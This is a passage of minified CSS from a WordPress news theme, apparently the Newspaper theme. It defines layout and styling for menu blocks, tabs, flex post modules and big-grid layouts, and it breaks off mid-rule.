.entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .td-instagram-element:before,.ie9 .td-instagram-element:before,.ie10 .td-instagram-element:before,.ie11 .td-instagram-element:before,.ie8 .td-instagram-element:after,.ie9 .td-instagram-element:after,.ie10 .td-instagram-element:after,.ie11 .td-instagram-element:after,.ie8 .td-author-image:before,.ie9 .td-author-image:before,.ie10 .td-author-image:before,.ie11 .td-author-image:before,.ie8 .td-author-image:after,.ie9 .td-author-image:after,.ie10 .td-author-image:after,.ie11 .td-author-image:after{display:none!important}.td-menu-blocks-custom{margin-bottom:30px;padding:0 60px}@media (max-width:1018px){.td-menu-blocks-custom{padding:0}}.td-menu-blocks-custom .widget{margin-bottom:0}.td-menu-blocks-custom ul{text-align:center}.td-menu-blocks-custom ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:7px}.td-menu-blocks-custom ul li a{border:1px solid #eaeaea;padding:0 12px;font-size:13px;font-family:'Roboto',sans-serif;font-weight:500;line-height:31px;display:block}.td-menu-blocks-custom ul li a:hover{background-color:#111;color:#fff;border-color:#111}.td-menu-blocks-custom .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff}.td-menu-blocks-custom .current-menu-item a:hover{color:#fff}.td-menu-block-headers{text-align:center}.td-menu-block-headers ul{margin-top:0}.td-menu-block-headers li{display:inline-block;margin:2px!important;text-align:center;line-height:17px!important;font-size:10px;margin-top:20px!important}@media (max-width:767px){.td-menu-block-headers li{margin-top:15px!important;font-size:9px}}.td-menu-block-headers li.current-menu-item img{border-color:#4db2ec}.td-menu-block-headers li.current-menu-item a{color:#4db2ec}.td-menu-block-headers li:hover img{border-color:#4db2ec}.td-menu-block-headers li img{display:block;border:1px solid #eaeaea;width:110px}@media (max-width:767px){.td-menu-block-headers li img{width:82px}}.td_block_list_menu ul{margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td-list-menu-inline{padding:0 60px;margin-bottom:22px}@media (max-width:1018px){.td-list-menu-inline{padding:0}}.td-list-menu-inline ul{margin:0;text-align:center}.td-list-menu-inline ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:10px}.td-list-menu-inline ul li a{border:1px solid #eaeaea;padding:0 12px;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:31px;color:#000;display:block}.td-list-menu-inline ul li a:hover{background-color:#111;color:#fff;border-color:#111}.td-list-menu-inline .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff!important}.td-tab-blocks-custom{margin-bottom:0!important}.td-tab-blocks-custom ul.wpb_tabs_nav{border-bottom:0}.td-tab-blocks-custom .wpb_text_column{margin-bottom:21px}.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,.td-tab-blocks-custom.wpb_tabs li:hover a{background-color:#111}.td-tab-blocks-custom ul.wpb_tabs_nav{display:table;margin-left:auto;margin-right:auto;margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-tab-blocks-custom ul.wpb_tabs_nav{margin-bottom:20px}}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav{text-align:center;margin-bottom:20px}}.td-tab-blocks-custom ul.wpb_tabs_nav li{display:inline-block;margin:0 2px;background-color:transparent!important}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav li{margin:0 0 6px 0;float:none}}.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:5px 13px!important;font-size:13px;font-family:'Roboto',sans-serif;font-weight:500;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 9px!important;font-size:12px}}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px!important;font-size:12px;line-height:16px}}.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover{background-color:#111;color:#fff}.vc_single_image a{width:100%;display:block;background-size:cover}.td-custom-menu-blocks{margin-bottom:25px}@media (min-width:768px) and (max-width:1018px){.td-custom-menu-blocks{margin-bottom:15px}}.td-custom-menu-blocks .widget{overflow:visible;margin-bottom:0}.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:15px;text-align:right;border-bottom:1px solid #ededed}@media (min-width:768px) and (max-width:1018px){.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:0}}@media (max-width:767px){.td-custom-menu-blocks .vc_wp_custommenu{text-align:center;margin-bottom:10px}}.td-custom-menu-blocks .wpb_text_column{position:absolute;top:6px;margin:0}@media (max-width:767px){.td-custom-menu-blocks .wpb_text_column{position:relative;text-align:center;top:0}}.td-custom-menu-blocks .wpb_text_column h2{margin:0!important}@media (min-width:768px) and (max-width:1018px){.td-custom-menu-blocks .wpb_text_column h2{font-size:21px;line-height:28px}}@media (max-width:767px){.td-custom-menu-blocks .wpb_text_column h2{margin-bottom:10px!important}}.td-custom-menu-blocks .td-custom-menu-list{position:relative;display:inline-block;font-family:'Roboto',sans-serif;text-align:center;margin:0 10px}@media (max-width:767px){.td-custom-menu-blocks .td-custom-menu-list{position:static}}.td-custom-menu-blocks .td-custom-menu-list ul{border-top:1px solid #000;position:absolute;top:100%;right:-20px;padding:15px;width:400px;background-color:#fff;visibility:hidden;-webkit-box-shadow:1px 1px 4px rgb(0 0 0 / .15);box-shadow:1px 1px 4px rgb(0 0 0 / .15);opacity:0;z-index:1000;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);column-count:2;column-gap:0}@media (max-width:767px){.td-custom-menu-blocks .td-custom-menu-list ul{right:0;left:0;margin:auto;padding:15px 5px;width:100%!important;column-count:2!important}}.td-custom-menu-blocks .td-custom-menu-list ul li{display:inline-block;margin:0;width:100%;font-size:12px;text-align:left;line-height:1}.td-custom-menu-blocks .td-custom-menu-list ul li.current-menu-item a,.td-custom-menu-blocks .td-custom-menu-list ul li:hover{color:#4db2ec}@media (max-width:767px){.td-custom-menu-blocks .td-custom-menu-list ul li{font-size:11px}}.td-custom-menu-blocks .td-custom-menu-list ul li a{display:block;padding:7px 14px}@media (max-width:767px){.td-custom-menu-blocks .td-custom-menu-list ul li a img{max-width:33px}}.td-custom-menu-blocks .td-custom-menu-list ul li a span{display:inline-block;vertical-align:top;margin-left:10px;padding-top:7px}.td-custom-menu-blocks .td-custom-menu-list:hover ul{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-custom-menu-blocks .td-custom-menu-list>a{position:relative;display:block;padding:0;font-weight:500;line-height:50px}@media (max-width:1018px){.td-custom-menu-blocks .td-custom-menu-list>a{line-height:40px}}.td-custom-menu-blocks .td-custom-menu-list>a span{background-color:#000;padding:4px 9px 3px 8px;margin-right:5px;border-radius:20px;color:#fff!important;display:inline-block;line-height:15px;font-size:14px}.td-custom-menu-blocks .td-custom-menu-list>a:after{content:'\e83d';height:100%;position:relative;top:1px;margin-left:10px;font-family:'newspaper',sans-serif;font-size:9px}.td-custom-menu-blocks .td-custom-menu-list:hover>a,.td-custom-menu-blocks .current-menu-parent>a{color:#4db2ec}.td-custom-menu-blocks .td-custom-menu-list:hover>a span,.td-custom-menu-blocks .current-menu-parent>a span{background-color:#4db2ec}.td-custom-menu-blocks .td-custom-menu-hidden{visibility:hidden}@media (max-width:767px){.td-custom-menu-blocks .td-custom-title-left{position:absolute!important}}@media (max-width:767px){.td-custom-menu-blocks .td-menu-blocks{margin:0 10px 0 auto;display:table}}.td-custom-menu-blocks .td-menu-blocks ul{width:500px;column-count:3;column-gap:0}@media (max-width:767px){.td-custom-menu-blocks .td-custom-menu-list ul li a span{padding-top:5px}}.td-h-effect-up-shadow .entry-thumb,.td-h-effect-up-shadow .td-module-thumb a:after,.td-h-effect-up-shadow .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td-admin-edit{-webkit-transition:box-shadow 0.3s ease,transform 0.3s ease;transition:box-shadow 0.3s ease,transform 0.3s ease}.td-h-effect-up-shadow .entry-thumb{-webkit-box-shadow:0 3px 12px -1px rgb(7 10 25 / .2),0 22px 27px -20px rgb(7 10 25 / .2);box-shadow:0 3px 12px -1px rgb(7 10 25 / .2),0 22px 27px -20px rgb(7 10 25 / .2)}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit{transform:translate(0,-2px);-webkit-transform:translate(0,-2px)}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:0 15px 45px -5px rgb(7 10 25 / .25);box-shadow:0 15px 45px -5px rgb(7 10 25 / .25)}.td-h-effect-shadow .entry-thumb{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.td-h-effect-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:rgb(108 108 108 / .2) 0 2px 2px,rgb(108 108 108 / .2) 0 4px 4px,rgb(108 108 108 / .2) 0 8px 8px,rgb(108 108 108 / .2) 0 16px 16px;box-shadow:rgb(108 108 108 / .2) 0 2px 2px,rgb(108 108 108 / .2) 0 4px 4px,rgb(108 108 108 / .2) 0 8px 8px,rgb(108 108 108 / .2) 0 16px 16px}[class*='td_flex_block_'] .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}[class*='td_flex_block_'] .td-icon-star,[class*='td_flex_block_'] .td-icon-star-empty,[class*='td_flex_block_'] .td-icon-star-half{width:1.3em}.td_module_flex_1,.td_module_flex_3,.td_module_flex_4,.td_module_flex_5{display:inline-block;width:100%;padding-bottom:0}.td_module_flex_1 .td-module-container,.td_module_flex_3 .td-module-container,.td_module_flex_4 .td-module-container,.td_module_flex_5 .td-module-container{display:flex;flex-direction:column;position:relative}.td_module_flex_1 .td-module-container:before,.td_module_flex_3 .td-module-container:before,.td_module_flex_4 .td-module-container:before,.td_module_flex_5 .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.td_module_flex_1 .td-image-wrap,.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap,.td_module_flex_5 .td-image-wrap{display:block;position:relative}.td_module_flex_1 .td-image-container,.td_module_flex_3 .td-image-container,.td_module_flex_4 .td-image-container,.td_module_flex_5 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}.td_module_flex_1 .td-module-thumb,.td_module_flex_3 .td-module-thumb,.td_module_flex_4 .td-module-thumb,.td_module_flex_5 .td-module-thumb{margin-bottom:0}.td_module_flex_1 .td-module-meta-info,.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{width:100%;margin-bottom:0;z-index:1;border:0 solid #eaeaea;min-height:0}.td_module_flex_1 .td-author-photo,.td_module_flex_3 .td-author-photo,.td_module_flex_4 .td-author-photo,.td_module_flex_5 .td-author-photo{display:inline-block;vertical-align:middle}.td_module_flex_1 .td-thumb-css,.td_module_flex_3 .td-thumb-css,.td_module_flex_4 .td-thumb-css,.td_module_flex_5 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_3 .td-category-pos-image .td-post-category,.td_module_flex_4 .td-category-pos-image .td-post-category,.td_module_flex_5 .td-category-pos-image .td-post-category{position:absolute;z-index:2;bottom:0;left:0}.td_module_flex_1 .td-excerpt,.td_module_flex_3 .td-excerpt,.td_module_flex_4 .td-excerpt,.td_module_flex_5 .td-excerpt{margin:20px 0 0;line-height:21px}.td_module_flex_1 .td-read-more,.td_module_flex_3 .td-read-more,.td_module_flex_4 .td-read-more,.td_module_flex_5 .td-read-more{margin:20px 0 0}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:'';display:table;clear:both}.td_module_flex_1 .td-image-wrap,.td_module_flex_5 .td-image-wrap{padding-bottom:50%}.td_module_flex_1 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{padding:13px 0 0 0}.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap{padding-bottom:70%}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 0 0 16px}.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:14px;line-height:20px;font-weight:500}@media (min-width:768px) and (max-width:1018px){.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:12px;line-height:18px}}@media (min-width:1019px) and (max-width:1140px){.td_module_flex_3 .entry-title{font-size:12px;line-height:18px}}.td_flex_block.td_with_ajax_pagination,.td_flex_block.td_with_ajax_pagination .td_block_inner{overflow:initial}.td_flex_block.td_with_ajax_pagination .td_block_inner{height:auto!important}.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination{position:relative}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a{background-color:rgb(0 0 0 / .8);min-width:29px;min-height:29px;line-height:30px;font-size:10px;color:#fdfdfd;border:0}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child{margin-right:0}.td_module_flex_2{padding-bottom:0}.td_module_flex_2 .td-module-container{position:relative}.td_module_flex_2 .td-module-thumb{margin-bottom:0;overflow:hidden}.td_module_flex_2 .td-image-wrap{display:block;height:100%}.td_module_flex_2 .td-thumb-css{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover}.td_module_flex_2 .td-module-meta-info{position:absolute;top:0;left:0;right:0;width:100%;margin-bottom:0;color:#fff}.td_module_flex_2 .td-post-category{background-color:#fff;color:#000}.td_module_flex_2 .entry-title a,.td_module_flex_2 .td-post-author-name a,.td_module_flex_2 .td-post-date{color:#fff}.td_module_flex_2 .entry-title{font-size:25px;line-height:34px}.td_module_flex_2 .td-module-comments{top:2px}.td_module_flex_2 .td-module-comments a{background-color:transparent!important;padding:0;font-size:11px;font-weight:400}.td_module_flex_2 .td-module-comments a:before{font-family:'newspaper',sans-serif;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;content:"\e83b";margin-right:5px;font-size:9px}.td_module_flex_2 .td-module-comments a:after{display:none}.td_module_flex_2 .td-excerpt{font-size:14px;line-height:19px;color:#ddd}.td-flb-meta-center .td_module_flex_2 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info{top:auto;bottom:0}.td_flex_block_3 .td_module_column,.td_flex_block_4 .td_module_column{float:left}@media (min-width:768px) and (max-width:1018px){.td_flex_block_3 .td_module_flex_1 .entry-title,.td_flex_block_4 .td_module_flex_1 .entry-title{font-size:17px;line-height:22px}}.td_flex_block_3 .td_module_flex_1 .td-excerpt,.td_flex_block_4 .td_module_flex_1 .td-excerpt{margin-top:16px}.td_flex_block_3 .td_module_flex_3 .td-module-container,.td_flex_block_4 .td_module_flex_3 .td-module-container{flex-direction:row}.td_flex_block_3 .td-read-more,.td_flex_block_4 .td-read-more{display:none}.td_flex_block_3 .td_module_flex_1 .td-image-wrap{padding-bottom:72%}.td_flex_block_4 .td_module_flex_4 .td-module-container{flex-direction:row}@media (min-width:1019px) and (max-width:1140px){.td_flex_block_4 .td_module_flex_4 .entry-title{font-size:12px;line-height:18px}}.td_flex_block_5 .td-module-meta-info-top{padding:0}a[href^="tel"]{color:inherit}.vc_wp_recentcomments .td_wp_recentcomments{margin-bottom:0}.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;-webkit-transition:transform 0.3s ease,opacity 0.3s;transition:transform 0.3s ease,opacity 0.3s}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-post-category{padding:3px 7px;background-color:rgb(0 0 0 / .7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgb(0 0 0 / .2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgb(0 0 0 / .3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgb(255 255 255 / .2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform 0.7s ease 0s;transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}.td_block_big_grid_flex_2 [class^="td_module_flex_6"] .td-module-meta-info,.td_block_big_grid_flex_3 [class^="td_module_flex_6"] .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_2 [class^="td_module_flex_6"] .entry-title,.td_block_big_grid_flex_3 [class^="td_module_flex_6"] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 [class^="td_module_flex_6"] .entry-title,.td_block_big_grid_flex_3 [class^="td_module_flex_6"] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 [class^="td_module_flex_6"] .entry-title,.td_block_big_grid_flex_3 [class^="td_module_flex_6"] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_2 [class^="td_module_flex_6"] .entry-title,.td_block_big_grid_flex_3 [class^="td_module_flex_6"] .entry-title{font-size:22px;line-height:28px}}.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title,.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title,.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title,.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}.td_block_big_grid_flex_2 .td_module_flex_6{width:50%}.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%}.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{padding-bottom:198px}.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{padding:11px 17px}.td_block_big_grid_flex_3 .td_module_flex_6{width:70%}.td_block_big_grid_flex_3 .td_module_flex_6 .td-image-wrap{padding-bottom:482px}.td_block_big_grid_flex_3 .td_module_flex_7{width:30%}.td_block_big_grid_flex_3 .td_module_flex_7 .td-image-wrap{padding-bottom:158px}.td_block_big_grid_flex_3 .td_module_flex_7 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}.td_block_big_grid_flex_6 .td-big-grid-flex-column{width:25%;display:block;*zoom:1}.td_block_big_grid_flex_6 .td-big-grid-flex-column:before,.td_block_big_grid_flex_6 .td-big-grid-flex-column:after{display:table;content:"";line-height:0}.td_block_big_grid_flex_6 .td-big-grid-flex-column:after{clear:both}@media (min-width:767px){.td_block_big_grid_flex_6 .td-big-grid-flex-column{float:left}}.td_block_big_grid_flex_6 .td-big-grid-flex-column .td_module_flex_6{width:100%}.td_block_big_grid_flex_6 .td_module_flex_6{width:25%}.td_block_big_grid_flex_6 .td_module_flex_6 .td-image-wrap{padding-bottom:195px}.td_block_big_grid_flex_6 .td_module_flex_6 .td-module-meta-info{padding:13px 10px}.td_block_big_grid_flex_6 .td_module_flex_6 .entry-title{margin-bottom:0;font-size:13px;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_6 .td_module_flex_6 .entry-title{font-size:12px;line-height:15px}}.td_block_big_grid_flex_6 .td_module_flex_7{width:50%}.td_block_big_grid_flex_6 .td_module_flex_7 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_6 .td_module_flex_7 .td-module-meta-info{padding:20px}.td_block_big_grid_flex_6 .td_module_flex_7 .entry-title{margin-bottom:9px;font-size:19px;line-height:24px;font-weight:500}@media (max-width:767px){.td_block_big_grid_flex_6 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px;font-weight:400}}@media (max-width:767px){.td_block_big_grid_flex_6 div.tdb-cat-grid-post-0 .entry-title,.td_block_big_grid_flex_6 div.tdb-cat-grid-post-1 .entry-title{font-size:22px;line-height:28px}.td_block_big_grid_flex_6 div.tdb-cat-grid-post-3,.td_block_big_grid_flex_6 div.tdb-cat-grid-post-4{width:80%}.td_block_big_grid_flex_6 div.tdb-cat-grid-post-3 .td-image-wrap,.td_block_big_grid_flex_6 div.tdb-cat-grid-post-4 .td-image-wrap{padding-bottom:165px}.td_block_big_grid_flex_6 div.tdb-cat-grid-post-3 .td-module-meta-info,.td_block_big_grid_flex_6 div.tdb-cat-grid-post-4 .td-module-meta-info{padding:16px 15px 11px}.td_block_big_grid_flex_6 div.tdb-cat-grid-post-3 .entry-title,.td_block_big_grid_flex_6 div.tdb-cat-grid-post-4 .entry-title{margin:0;font-size:13px;line-height:18px}}.td_block_big_grid_flex_7 .td_module_flex_6{width:50%}.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}.td_block_big_grid_flex_7 .td_module_flex_7{width:25%}.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}.td_block_big_grid_flex_7 .td_module_flex_6 .td-image-wrap,.td_block_big_grid_flex_7 .td_module_flex_7 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_7 .td_module_flex_6 .td-module-meta-info,.td_block_big_grid_flex_7 .td_module_flex_7 .td-module-meta-info{padding:20px}@media (max-width:767px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}.td_block_big_grid_flex_8 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_8 .td_module_flex_7 .entry-title{font-size:21px;line-height:24px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_8 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_8 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_8 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_8 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_8 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_8 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}.td_block_big_grid_flex_8 .td_module_flex_6{width:30%}.td_block_big_grid_flex_8 .td_module_flex_6 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_8 .td_module_flex_6 